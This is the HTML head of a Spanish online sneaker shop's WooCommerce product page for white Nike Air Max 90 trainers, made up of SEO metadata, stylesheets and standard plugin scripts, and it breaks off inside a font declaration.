

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topzapas.com/producto/nike-air-max-90-blancas-bandera/
body_size: 25533
content:
<!DOCTYPE html>
<html lang="es" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://topzapas.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Nike Air Max 90 Blancas Bandera - topzapas</title>
	<link rel="canonical" href="https://topzapas.com/producto/nike-air-max-90-blancas-bandera/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nike Air Max 90 Blancas Bandera - topzapas" />
	<meta property="og:url" content="https://topzapas.com/producto/nike-air-max-90-blancas-bandera/" />
	<meta property="og:site_name" content="topzapas" />
	<meta property="article:modified_time" content="2024-02-13T13:48:45+00:00" />
	<meta property="og:image" content="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-31.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://topzapas.com/producto/nike-air-max-90-blancas-bandera/","url":"https://topzapas.com/producto/nike-air-max-90-blancas-bandera/","name":"Nike Air Max 90 Blancas Bandera - topzapas","isPartOf":{"@id":"https://topzapas.com/#website"},"primaryImageOfPage":{"@id":"https://topzapas.com/producto/nike-air-max-90-blancas-bandera/#primaryimage"},"image":{"@id":"https://topzapas.com/producto/nike-air-max-90-blancas-bandera/#primaryimage"},"thumbnailUrl":"https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-31.png","datePublished":"2023-03-19T17:03:03+00:00","dateModified":"2024-02-13T13:48:45+00:00","breadcrumb":{"@id":"https://topzapas.com/producto/nike-air-max-90-blancas-bandera/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://topzapas.com/producto/nike-air-max-90-blancas-bandera/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://topzapas.com/producto/nike-air-max-90-blancas-bandera/#primaryimage","url":"https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-31.png","contentUrl":"https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-31.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://topzapas.com/producto/nike-air-max-90-blancas-bandera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://topzapas.com/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://topzapas.com/tienda/"},{"@type":"ListItem","position":3,"name":"Nike Air Max 90 Blancas Bandera"}]},{"@type":"WebSite","@id":"https://topzapas.com/#website","url":"https://topzapas.com/","name":"topzapas","description":"Tienda online de Zapatillas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topzapas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=7f37db73450aecec0847' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.0' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.0' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.0' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a' />
<link rel="alternate" type="application/rss+xml" title="topzapas &raquo; Feed" href="https://topzapas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="topzapas &raquo; Feed de los comentarios" href="https://topzapas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="topzapas &raquo; Comentario Nike Air Max 90 Blancas Bandera del feed" href="https://topzapas.com/producto/nike-air-max-90-blancas-bandera/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://topzapas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopzapas.com%2Fproducto%2Fnike-air-max-90-blancas-bandera%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://topzapas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopzapas.com%2Fproducto%2Fnike-air-max-90-blancas-bandera%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://topzapas.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//topzapas.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://topzapas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://topzapas.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://topzapas.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://topzapas.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://topzapas.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thwepof-public-style-css' href='https://topzapas.com/wp-content/plugins/woo-extra-product-options/public/assets/css/thwepof-public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://topzapas.com/wp-content/plugins/woo-extra-product-options/public/assets/css/jquery-ui/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-timepicker-css' href='https://topzapas.com/wp-content/plugins/woo-extra-product-options/public/assets/js/timepicker/jquery.timepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://topzapas.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.0' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.0);
				src:
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.0) format("embedded-opentype"),
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.0) format("woff2"),
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.0) format("truetype"),
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.0) format("woff"),
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.0#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://topzapas.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://topzapas.com/wp-content/themes/flatsome/style.css?ver=3.17.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://topzapas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://topzapas.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://topzapas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topzapas.com/wp-json/wp/v2/product/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topzapas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://topzapas.com/?p=26' />
<!-- This site is powered by WooCommerce Redsys Gateway Light v.6.5.0 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://topzapas.com/wp-content/uploads/2023/05/cropped-92523797_221370625851887_8299664763512684544_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://topzapas.com/wp-content/uploads/2023/05/cropped-92523797_221370625851887_8299664763512684544_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topzapas.com/wp-content/uploads/2023/05/cropped-92523797_221370625851887_8299664763512684544_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://topzapas.com/wp-content/uploads/2023/05/cropped-92523797_221370625851887_8299664763512684544_n-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:rgba(255,255,255,0.42)!important;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.shop-page-title.featured-title .title-bg{ background-image: url(https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-31.png)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/lato/font) format('woff');
